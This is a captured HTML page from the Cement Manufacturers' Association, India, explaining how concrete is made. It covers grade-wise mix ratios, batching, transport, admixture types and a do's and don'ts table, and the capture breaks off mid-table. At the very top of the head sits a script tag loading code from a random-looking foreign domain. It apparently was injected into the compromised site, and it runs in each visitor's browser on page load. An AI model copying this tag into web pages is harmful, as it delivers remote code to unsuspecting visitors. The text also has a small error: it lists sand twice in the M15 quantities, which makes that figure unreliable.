

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cmaindia.org/about-cement-and-making-of-concrete
body_size: 65598
content:
<!doctype html>
<html lang="en">

<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;700&display=swap" rel="stylesheet">
    <!-- Bootstrap CSS -->
    <!-- <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous"> -->
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://www.cmaindia.org/public/dist/css/bootstrap.min.css">
    <!--<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>-->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/assets/owl.theme.default.min.css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/assets/owl.carousel.min.css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/malihu-custom-scrollbar-plugin/3.1.5/jquery.mCustomScrollbar.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://www.cmaindia.org/public/dist/css/cma-main.css">
    <link rel="stylesheet" href="https://www.cmaindia.org/public/dist/css/responsive.css">
    <link rel="icon" type="image/png" href="https://www.cmaindia.org/public/favicon.ico"/>
    <link rel="stylesheet" href="https://www.cmaindia.org/public/dist/css/cma-style.css">
    <link rel="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/slicknav.min.css" />
    <script src="https://www.cmaindia.org/public/dist/js/jquery-3.4.1.slim.min.js"></script>

    <link rel="icon" type="image/png" href="https://www.cmaindia.org/public/favicon/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/svg+xml" href="https://www.cmaindia.org/public/favicon/favicon.svg" />
    <link rel="shortcut icon" href="https://www.cmaindia.org/public/favicon/favicon.ico" />
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.cmaindia.org/public/favicon/apple-touch-icon.png" />
    <link rel="manifest" href="https://www.cmaindia.org/public/favicon/site.webmanifest" />

<title>CMA</title>
<style>
#container {
  height: 90%;;
  min-width: 310px;
  max-width: 1100px;
  margin: 0 auto;
}

.loading {
  margin-top: 10em;
  text-align: center;
  color: gray;
}

.dropbtn {
  background-color: #4CAF50;
  color: white;
  padding: 16px;
  font-size: 16px;
  border: none;
}

.dropdown {
  position: relative;
  display: inline-block;
}

.dropdown-content {
  display: none;
  position: absolute;
  background-color: #f1f1f1;
  min-width: 160px;
  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
  z-index: 1;
}

.dropdown-content a {
  color: black;
  padding: 12px 16px;
  text-decoration: none;
  display: block;
}

.dropdown-content a:hover {background-color: #ddd;}

.dropdown:hover .dropdown-content {display: block;}

.dropdown:hover .dropbtn {background-color: #3e8e41;}
</style>

<script src="https://code.highcharts.com/maps/highmaps.js"></script>
<script src="https://code.highcharts.com/maps/modules/exporting.js"></script>

<script src="https://code.highcharts.com/highcharts.js"></script>
<script src="https://code.highcharts.com/modules/exporting.js"></script>
<script src="https://code.highcharts.com/modules/export-data.js"></script>
<script src="https://code.highcharts.com/modules/accessibility.js"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/proj4js/2.3.6/proj4.js"></script>
<script src="https://code.highcharts.com/maps/modules/offline-exporting.js"></script>
<script src="https://code.highcharts.com/mapdata/countries/gb/gb-all.js"></script>
<script src="https://code.highcharts.com/modules/marker-clusters.js"></script>

   <script src="https://www.cmaindia.org/public/map/js/jquery.min.js"></script>
<script src="https://www.cmaindia.org/public/map/js/d3.v3.min.js"></script>
<script src="https://www.cmaindia.org/public/map/js/topojson.v0.min.js"></script>
<script src="https://www.cmaindia.org/public/map/js/ajax.js"></script>
<script src="https://www.cmaindia.org/public/map/js/map.js"></script>
<script src="https://www.cmaindia.org/public/map/js/nav.js"></script>
<script src="https://www.cmaindia.org/public/map/js/redirect.js"></script>
<script src="https://www.cmaindia.org/public/map/js/slick.min.js"></script>
<script src="https://www.cmaindia.org/public/map/js/custom.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js"></script>
<script>
    $(function(){
        $('#menu').slicknav({
          closedSymbol:'+',
          openedSymbol:'-',

        });
    });
</script>
</head>

<body>

    
    <header class="header py-3">
        <div class="container">
            <div class="row">
                <div class="col-4 logo">
                    <a href="https://cmaindia.org"> <img src="https://www.cmaindia.org/public/dist/images/logo.jpg" alt=""></a>
                </div>
                <div class="col-8 header-right">
                    <div class="row">
                        <div class="col-11 align-self-center">
                            <nav>
                               <ul class="d-flex justify-content-between align-items-center" id="menu">
                                                                            <li>
                                                                                        <a href="https://cmaindia.org">Home</a>
                                                                                                                                </li>


                                                                            <li>
                                                                                        <a href="https://cmaindia.org/aboutcma">About CMA</a>
                                                                                                                                    <ul>
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/aboutcma">Cement Manufacturers&#039; Association, India</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/leadershipmain">Leadership</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/member">Members</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/awards">Awards &amp; Accolades</a>

                                                    </li>
                                                     
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                

                                            </ul>
                                                                                     </li>


                                                                            <li>
                                                                                        <a href="https://cmaindia.org/about-cement">About Cement</a>
                                                                                                                                    <ul>
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/evolution-of-cement">Evolution of Cement</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/what-is-cement">What is Cement</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/about-cement-and-making-of-cement">Making of Cement</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/about-cement-and-making-of-concrete">Making of Concrete</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/about-cement-and-varieties-of-cement">Varieties of Cement</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/about-cement-standards">Cement Standards</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/dashboardnew">Cement Dashboard</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/glossary">Glossary</a>

                                                    </li>
                                                     
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                

                                            </ul>
                                                                                     </li>


                                                                            <li>
                                                                                        <a href="https://cmaindia.org/focus-area-energy-and-fuels">Focus Areas</a>
                                                                                                                                    <ul>
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/focus-area-energy-and-fuels">Energy &amp; Fuels</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/focus-area-logistics">Logistics</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/focus-area-mines-and-mineral">Mines &amp; Minerals</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/focus-area-environment">Environment</a>

                                                    </li>
                                                     
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                

                                            </ul>
                                                                                     </li>


                                                                            <li>
                                                                                        <a href="https://cmaindia.org/cma-multimedia">CMA Initiatives</a>
                                                                                                                                    <ul>
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/cma-multimedia">Events</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/video-gallery">Video Gallery</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/women-of-cement">Women of Cement</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/publication">CMA Publications</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/union-budget">Union Budget 2025-26</a>

                                                    </li>
                                                     
                                                

                                            </ul>
                                                                                     </li>


                                                                            <li>
                                                                                        <a href="https://cmaindia.org/contactus">Contact us</a>
                                                                                                                                    <ul>
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/teamcma">Team CMA</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/contactus">Contact us</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/work-with-cma">Work at CMA</a>

                                                    </li>
                                                     
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                

                                            </ul>
                                                                                     </li>


                                    
                                </ul>
                            </nav>
                        </div>
                        <div class="col-1 search-div">
                            <a href="https://cmaindia.org/search"><img src="https://www.cmaindia.org/public/dist/images/seach-ci.jpg" alt=""></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <div class="banner">
            </div>
    <script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
<div class="banner-sub">
    <img src="https://www.cmaindia.org/public/dist/images/making-of-concrete-banner.jpg" alt="">
    <div class="banner-content">
        <div class="container">
            <div class="heading">Making of Concrete</div>
        </div>
    </div>
</div>

<div class="table-two-popup">
    <span class="helper"></span>
    <div class="table-responsive">
        <div class="popupCloseButton">&times;</div>
        <table class="table custom-table border table-condensed">
            <thead class="thead-light">
                <tr>
                    <th scope="col">Grade of concrete</th>
                    <th scope="col">Group</th>
                    <th scope="col">Mix ratio <br/>(cement: sand: aggregates)</th>
                    <th scope="col" style="max-width: 270px;">Specified characteristic compressive strength of 150 mm cube at 28 days (N/mm 2 )</th>
                </tr>
            </thead>
            <tbody>
                <tr>
                    <td>M10</td>
                    <td>Ordinary concrete</td>
                    <td>1: 3: 6</td>
                    <td>10</td>
                </tr>
                <tr>
                    <td>M15</td>
                    <td>Ordinary concrete</td>
                    <td>1: 2: 4</td>
                    <td>15</td>
                </tr>
                <tr>
                    <td>M20</td>
                    <td>Ordinary concrete</td>
                    <td>1: 1.5: 3</td>
                    <td>20</td>
                </tr>
                <tr>
                    <td>M25</td>
                    <td>Standard concrete</td>
                    <td>1: 1: 2</td>
                    <td>25</td>
                </tr>
                <tr>
                    <td>M30</td>
                    <td>Standard concrete</td>
                    <td>1: 0.75: 1.5</td>
                    <td>30</td>
                </tr>
                <tr>
                    <td>M35</td>
                    <td>Standard concrete</td>
                    <td>1: 0.5: 1</td>
                    <td>35</td>
                </tr>
                <tr>
                    <td>M40</td>
                    <td>Standard concrete</td>
                    <td>1: 0.25: 0.5</td>
                    <td>40</td>
                </tr>
                <tr>
                    <td>M45</td>
                    <td>Standard concrete</td>
                    <td>Design mix</td>
                    <td>45</td>
                </tr>
                <tr>
                    <td>M50</td>
                    <td>Standard concrete</td>
                    <td>Design mix</td>
                    <td>50</td>
                </tr>
                <tr>
                    <td>M55</td>
                    <td>Standard concrete</td>
                    <td>Design mix</td>
                    <td>55</td>
                </tr>
                <tr>
                    <td>M60</td>
                    <td>High strength concrete</td>
                    <td>Design mix</td>
                    <td>60</td>
                </tr>
                <tr>
                    <td>M65</td>
                    <td>High strength concrete</td>
                    <td>Design mix</td>
                    <td>65</td>
                </tr>
                <tr>
                    <td>M70</td>
                    <td>High strength concrete</td>
                    <td>Design mix</td>
                    <td>70</td>
                </tr>
                <tr>
                    <td>M75</td>
                    <td>High strength concrete</td>
                    <td>Design mix</td>
                    <td>75</td>
                </tr>
                <tr>
                    <td>M80</td>
                    <td>High strength concrete</td>
                    <td>Design mix</td>
                    <td>80</td>
                </tr>
            </tbody>
        </table>

        <div class="data-source" style="    max-width: 950px;    margin: auto;">
            Source: IS456:2000 fourth revision 2016, <a href="https://archive.org/details/IS4562000PlainReinfConcrete/page/n16/mode/1up" target="_blank">https://archive.org/details/IS4562000PlainReinfConcrete/page/n16/mode/1up</a>, Archive.org, accessed July 6, 2020; Concrete mix ratio, <a href="https://www.civileblog.com/concrete-mix-ratio/" target="_blank">https://www.civileblog.com/concrete-mix-ratio/</a>, Civilblog.com, accesed July 6, 2020; Different types of concrete grades and their uses, <a href="https://www.baseconcrete.co.uk/different-types-of-concrete-grades-and-their-uses/" target="_blank">https://www.baseconcrete.co.uk/different-types-of-concrete-grades-and-their-uses/</a>, Base concrete.co.uk, accessed July 6, 2020
        </div>
    </div>
</div>

<div class="container mt-4">
    <div class="row equal_height-column">
        <div class="col-lg-12 col-md-12 col-sm-12">
            <div class="short-custom-btn">
                Introduction
            </div>
            <a href="#" class="">
                <img src="https://www.cmaindia.org/public/dist/images/do-dont-img-new.jpg" alt="" class="right-custom img-fluid table-one-link" style="max-width: 350px;">
            </a>
            <p>Concrete is a homogenous mixture of three basic components, namely – Portland cement; water; and aggregate materials such as gravel, rock, sand etc. While cement and water alone can be mixed to form concrete, the aggregates are added to provide suitable strength and to make the mixture cost effective.</p>

            <p>Water chemically reacts with the cement through hydration while forming concrete. Cement and water paste formed by hydration acts as binding material by filling the gaps between the aggregates and keeping the structure together. The ratio of the amount of water to the amount of cement in the mix is called the water/cement (w/c) ratio. The lower the w/c ratio, the stronger the concrete is. In addition to these three basic materials, admixtures are also added to the concrete to achieve certain goals such as quicker or delayed setting, reducing water consumption etc.</p>
            <br>
        </div>
    </div>
</div>
<div class="container-fluid full-gray-bg">
    <div class="container">
        
        <div class="row">
            <div class="col-12">
                <img src="https://www.cmaindia.org/public/dist/images/input-materials.png" alt="" class="img-fluid" style="float: left;padding-right:25px;">
                <div class="short-custom-btn" style="margin-top: 0;">
                    The ratio of input materials for making concrete
                </div>
                <p>The process of measuring the materials for preparing different grades of concrete is called batching. Batching can either be volume batching, where materials are mixed as per their required volumes, or weight batching where materials are mixed as per their self weight ratio. As per IS 456:2000, weight batching is the preferred method and volume batching is to be allowed only where weight batching is not possible and bulk densities of the input materials have already been established previously.</p>
                <p>The grade of cement is ascertained to calculate the amount of cement, sand and aggregate materials required for volume batching or weight batching. 3 The grade of concrete is determined by its constituent materials and the minimum strength it would have achieved after 28 days of initial construction. As per IS 456:2000 (fourth revision), concrete can be classified as ordinary concrete, standard concrete and high strength concrete. Table 1 illustrates various grades of concrete and associated determinants in terms of (a) ratio of cement, sand and aggregates in them, and (b) Compressive Strength on a 28 day basis.</p>

                <p>The grades of concrete defined in the table of grade wise mix, are the standards grades of concrete. For allotting a designation to concrete, “M” refers to the mix and the number is the compressive strength of 150 mm size cube at 28 days, expressed in N/mm2. For example, standard concrete M50 would have a compressive strength of 50 N/mm2 at the end of 28 days. For concrete of compressive strength greater than M55, the design parameters are difficult to standardise and can be obtained from specialised literature and experimental results. As per the guidelines specified under the standard IS456:2000, the measuring equipment shall have an accuracy of ±2% for cement and ±3% for aggregates, admixtures and other materials being used.</p>
            </div>
            <!-- <div class="col-12">
                <div class="data-title table-head-r">
                    <a class="table-two-link popup-btn" href="#">Table 2: Grade wise mix ratio and 28 days strength of Concrete</a>
                </div>
            </div> -->
            <div class="col-12">
                
                <div class="days-img">
                    <div class="data-title table-head-r">
                        <a class="table-two-link popup-btn" href="#" style="background: transparent;">
                            <img src="https://www.cmaindia.org/public/dist/images/28days-new.jpg" alt="" class="img-fluid" style="padding-right:25px;">
                        </a>
                    </div>
                </div>
                <div class="small-head">Grade wise mix ratio and 28 days strength of Concrete</div>
                <p>For making higher grades of concrete, the engineer varies the proportion of the input materials as per the design mix of the structure. The concrete grades can go as high as M80 which provides a 28 days strength of 80 N/mm2 which is quite high. The strength provided by this grade of concrete can be ascertained from the fact that generally for making sensitive infrastructure such as bridges, compressive strengths in the range of 34 to 41 N/mm2are recommended. Concrete up to grade M25 is generally used for small scale construction. For larger structures generally grade M30 and above are used.</p>
                <p>For the making of concrete, the volume of input, materials required is generally measured as dry volume. As a thumb rule for calculating the dry volume, the wet volume is multiplied by 1.54. To make 1 cubic metre of wet volume of concrete, the quantity of the input materials will vary as per the grade of concrete being manufactured. For instance, to manufacture 1 cubic metre wet volume of M15 grade of concrete, we would need 0.22 cubic metres (316.8 kg) of cement, 0.44 cubic metres (660 kg) of sand and 0.88 cubic metres (1,320 kg) of sand.</p>
            </div>
        </div>
    </div>
</div>
<div class="container">
    <div class="short-custom-btn">
        Process of making concrete
    </div>
    <div class="row">
        <div class="col-6">
            <p>For making the concrete, the first step is measuring the materials for mixing, called batching. The aggregates, cement and water should be mixed with an accuracy of ~3 per cent of batch quantity and the admixtures should be mixed with an accuracy of ~5 per cent of the batch quantity to get the desired results. Batching can be done either by volume or by weight.</p>
            <p>Next water is introduced into the proportioned materials and ~25% of the required water is first introduced into the mixer drum to prevent any sticking to the blades and bottom of the mixer drum. The mixed concrete is then transported to the place of deposition at the earliest without the loss of homogeneity and taking note that no segregation of the mixture should take place during transport. It can be moved using the following:</p>
        </div>
        <div class="col-6">
            <img src="https://www.cmaindia.org/public/dist/images/sun-lighted.jpg" class="img-fluid">
        </div>
    </div>
</div>
<div class="container">
    <div class="row my-5">
        <div class="col-3">
            <span class="eight-points">
                <img src="https://www.cmaindia.org/public/dist/images/1.png" class="img-fluid">
                Mortar Pan
            </span>
        </div>
        <div class="col-3">
            <span class="eight-points">
                <img src="https://www.cmaindia.org/public/dist/images/2.png" class="img-fluid">
                Chutes
            </span>
        </div>
        <div class="col-3">
            <span class="eight-points">
                <img src="https://www.cmaindia.org/public/dist/images/3.png" class="img-fluid">
                Skip and Hoist
            </span>
        </div>
        <div class="col-3">
            <span class="eight-points">
                <img src="https://www.cmaindia.org/public/dist/images/4.png" class="img-fluid">
                Bucket and Ropeway
            </span>
        </div>
    </div>
    <div class="row my-5">
        <div class="col-3">
            <span class="eight-points">
                <img src="https://www.cmaindia.org/public/dist/images/5.png" class="img-fluid">
                Wheel Barrow
            </span>
        </div>
        <div class="col-3">
            <span class="eight-points">
                <img src="https://www.cmaindia.org/public/dist/images/6.png" class="img-fluid">
                Dumper
            </span>
        </div>
        <div class="col-3">
            <span class="eight-points">
                <img src="https://www.cmaindia.org/public/dist/images/7.png" class="img-fluid">
                Belt conveyor
            </span>
        </div>
        <div class="col-3">
            <span class="eight-points">
                <img src="https://www.cmaindia.org/public/dist/images/8.png" class="img-fluid">
                Pumping
            </span>
        </div>
    </div>

        <!--<div class="col-12"> -->
            <!-- <div class="row">
                <div class="col-3">
                    <ul class="list_dash">
                        <li>Mortar Pan</li>
                        <li>Wheel Barrow</li>
                    </ul>
                </div>
                <div class="col-3">
                    <ul class="list_dash">
                        <li>Chutes</li>
                        <li>Dumper</li>
                    </ul>
                </div>
                <div class="col-3">
                    <ul class="list_dash">
                        <li>Bucket and Ropeway</li>
                        <li>Belt conveyor</li>
                    </ul>
                </div>
                <div class="col-3">
                    <ul class="list_dash">
                        <li>Skip and Hoist</li>
                        <li>Pumping</li>
                    </ul>
                </div>
            </div> -->
        <!-- </div> -->
    
    <!-- <div class="row">
        <div class="col-7 center offset-2">
            <p>Cement is mixed with the other ingredients namely aggregates such as sand, gravel, crushed stone etc, water, and admixtures if any for making concrete. <br><strong>It is a multistep process broadly consisting of:</strong></p>
        </div>
    </div> -->
</div>

<div class="container-fluid" style="background-color: #f8f8f8;padding: 20px 0;">
    <div class="container">
        <div class="row">
            <div class="col-12 center">
                <p class="small-head">Cement is mixed with the other ingredients, namely, aggregates such as sand, gravel, crushed stone etc, water, and admixtures if any for making concrete. <br><strong>It is a multistep process broadly consisting of</strong></p>
            </div>
        </div>
        <div class="row my-4">
            <div class="col-3 concrete-icons">
                <img src="https://www.cmaindia.org/public/dist/images/mixing-img.jpg" class="img-fluid">
                <span class="eight-points">Mixing</span>
            </div>
            <div class="col-3 concrete-icons">
                <img src="https://www.cmaindia.org/public/dist/images/transportation-img.jpg" class="img-fluid">
                <span class="eight-points">Transportation</span>
            </div>
            <div class="col-3 concrete-icons">
                <img src="https://www.cmaindia.org/public/dist/images/compacting-img.jpg" class="img-fluid">
                <span class="eight-points">Compacting</span>
            </div>
            <div class="col-3 concrete-icons">
                <img src="https://www.cmaindia.org/public/dist/images/finishing-img.jpg" class="img-fluid">
                <span class="eight-points">Finishing</span>
            </div>
        </div>

        <div class="row my-4">
            <div class="col-3 concrete-icons">
                <img src="https://www.cmaindia.org/public/dist/images/batching-img.jpg" class="img-fluid">
                <span class="eight-points">Batching</span>
            </div>
            <div class="col-3 concrete-icons">
                <img src="https://www.cmaindia.org/public/dist/images/placing-img.jpg" class="img-fluid">
                <span class="eight-points">Placing</span>
            </div>
            <div class="col-3 concrete-icons">
                <img src="https://www.cmaindia.org/public/dist/images/curing-img.jpg" class="img-fluid">
                <span class="eight-points">Curing & Finishing</span>
            </div>
            <div class="col-3">
                <!-- <img src="" class="img-fluid">
                <span class="eight-points">Pumping</span> -->
            </div>
        </div>
    </div>
</div>
<div class="container">
    <div class="row">
        <div class="col-12 center">
            <div class="short-custom-btn">
                Illustration & Diagrams
            </div>
        </div>
    </div>
    <div class="row my-4">
        <div class="col-6">
            <div class="data-title">
                Schematic flow of steps involved in manufacture and placement of concrete
            </div><br>
            <div class="center">
                <img src="https://www.cmaindia.org/public/dist/images/schematic-flow-of-steps-img.png" alt="" class="img-fluid" style="max-width: 550px;">
            </div>
            <div class="data-source">
                Source: Concrete: Manufacturing Process, <a href="http://www.brainkart.com/article/Concrete--Manufacturing-Process_3640/" target="_blank">http://www.brainkart.com/article/Concrete--Manufacturing-Process_3640/</a>, Brainkart.com, accessed July 6, 2020
            </div><BR>
            <p>The concrete after transportation should be placed with utmost care securing the homogeneity achieved during mixing to achieve the desired strength. Before laying concrete material, foundations for walls and columns should be provided below the ground surface and all the loose earth, dirt etc. should be removed.</p>
        </div>

        <div class="col-6">

            <div class="data-title">
                Below figure illustrates the components of concrete for further understanding on input materials. Inputs materials for concrete manufacturing
            </div>
            <div class="center">
                <img src="https://www.cmaindia.org/public/dist/images/components-of-concrete-img.jpg" alt="" class="img-fluid" style="max-width: 500px;">
            </div>
            <div class="data-source">
                Source: CMA illustrative
            </div>
            
            <p>Admixtures are natural or manufactured chemicals, which are added to the concrete before or during mixing to provide special properties such as quick or delayed setting, enhanced strength, cold or hot weather placements etc. There are five broad types of admixtures with other special admixtures also finding occasional applications.</p>
            <p class="read-more-btn text-right mb-3 internal-link">Read more</p>
        </div>
    </div>
</div>
<div class="container-fluid full-gray-bg" id="read-more-section">
    <div class="container">
        <div class="short-custom-btn">Types of Ad Mixtures</div>
        <div class="col">
            <div class="row center">
                <div class="col orange-bg">
                    <div class="short-title">Air entraining admixtures</div>
                    <p>These are added during batching to produce microscopic air bubbles which enhances the concrete's resistance to damage caused by freezing and thawing. Eg. vinsol resin, darex, Teepol etc.</p>
                </div>
                <div class="col pink-bg">
                    <div class="short-title">Water reducers</div>
                    <p>They reduce the water requirement of the concrete to form slump while maintaining the same or similar strength. Eg. Calcium, sodium and ammonium lignosulphonates etc.</p>
                </div>
                <div class="col cyan-bg">
                    <div class="short-title">Retarders</div>
                    <p>These chemicals delay the initial setting time of concrete by an hour or more and are used in hot weather to counter rapid setting, allowing more time for placing and finishing of concrete. Eg. calcium sulphate, starch, cellulose products etc.</p>
                </div>
            </div>
            <div class="row center">
                <div class="col blue-bg">
                    <div class="short-title">Accelerators</div>
                    <p>They speed up the initial setting time of concrete and give higher early strength. They are used in cooler regions or where fast track construction needs to be carried out. Eg. triethenolamine, calcium formate, silica fume etc.</p>
                </div>
                <div class="col green-bg">
                    <div class="short-title">High range water reducers</div>
                    <p>They are a special class of water reducers, reducing water requirement by 12 to 25% and thus produce well flowing concrete without using much water. Eg. acrylic polymer based, poly carboxylate, multicarbovylatethers etc.</p>
                </div>
                <div class="col red-bg">
                    <div class="short-title">Others</div>
                    <p>In addition to the five most common types of admixtures, others such as corrosion inhibitors, shrinkage reducers, anti washout admixtures, hydration stablisers etc. are also sometimes used</p>
                </div>
            </div>
        </div>
        <div class="data-source center">
            Source: Chemical admixtures for concrete, <a href="https://www.nrmca.org/aboutconcrete/cips/15p.pdf" target="_blank">https://www.nrmca.org/aboutconcrete/cips/15p.pdf</a>, nrmca.org, accessed July 6, 2020; 15 Types of Admixtures Used in Concrete, <a href="https://theconstructor.org/concrete/types-concrete-admixtures/5558/" target="_blank">https://theconstructor.org/concrete/types-concrete-admixtures/5558/</a>; The Constructor.org, accessed July 6, 2020
        </div>
        <p class="less-btn mb-3 text-right internal-link">Less more</p>
    </div>
</div>
<div id="" class="table-one-popup">
    <span class="helper"></span>
    <div class="box concrete-table1">
        <div>
            <div class="popupCloseButton">&times;</div>
            <div class="data-title">Raw materials used for cement manufacturing</div>
            <div class="table-responsive center">
                <table class="table border table-condensed">
                    <thead class="thead-light">
                        <tr>
                            <th class="raw-materials" scope="col" >Do’s</th>
                            <th scope="col">Don’t’s</th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td>Ensure water-cement ratio between 0.4 and 0.6 as per IS10262:2009</td>
                            <td>Don’t subject it to excessive weight</td>
                        </tr>
                        <tr>
                            <td>Estimate the amount of raw materials required for preparing the concrete and add 10% extra as a contingency measure</td>
                            <td>Don&#39;t place concrete on a sub-grade surface that has not been thoroughly compacted and dampened</td>
                        </tr>
                        <tr>
                            <td>Do necessary testing, such as slump test etc before laying the concrete. Ensure concrete measures well to all testing standards as prescribed under IS456:2000 and IS10262:2009</td>
                            <td>Don&#39;t place concrete over an area that has freestanding water, or muddy, frozen or soft spots</td>
                        </tr>
                        <tr>
                            <td>Mix concrete thoroughly to ensure that no water puddles or dry bits are left in the mixture</td>
                            <td>Don&#39;t retemper concrete that has started to set or add water after a portion of concrete has already been used</td>
                        </tr>
                        <tr>
                            <td>After laying the concrete, do ensure that the concrete is covered. Water should be sprayed 5-10 times every day</td>
                            <td>Don&#39;t sprinkle water to the surface during finishing operations</td>
                        </tr>
                        <tr>
                            <td>Pond curing should be used in case of concrete slabs</td>
                            <td>Don’t let the new concrete get too cold too fast</td>
                        </tr>
                        <tr>
